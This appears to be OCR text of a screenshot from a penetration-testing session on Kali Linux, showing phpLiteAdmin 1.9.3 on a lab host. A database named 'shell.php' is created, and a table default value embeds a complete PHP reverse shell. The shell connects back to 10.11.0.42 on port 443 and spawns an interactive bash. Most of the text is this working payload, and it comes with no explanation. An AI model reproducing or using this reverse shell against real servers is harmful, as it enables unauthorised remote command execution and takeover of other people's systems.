 10.11.1.116/db/phpliteadmin.php?action=table_create&confirm=1
php
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] shell.php
[rw] users
shell.php
[table] shell
Create New Database [?]
Create
Log Out
shell.php
Table 'shell' has been created.
CREATE TABLE 'shell' ('shell' TEXT default '<?php set_time_limit (0); $VERSION = "1.0"; $ip = "10.11.0.42"; $port = 443; $chunk_size = 1400; $write_a = null; $error_a = null; $shell = "uname -a; w; id; /bin/bash -i"; $daemon = 0; $debug = 0; if (function_exists("pcntl_fork")) {
$pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Cannot fork"); exit(1); } if ($pid) { exit(0); } if (posix_setsid() == -1) { printit("Error: Cannot setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } chdir("/");
umask(0); $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } $descriptorspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w")); $process = proc_open($shell, $descriptorspec, $pipes); if
(!is_resource($process)) { printit("ERROR: Cannot spawn shell"); exit(1); } stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port");
while (1) { if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a,
null); if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1],
$chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock);
fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0125 seconds.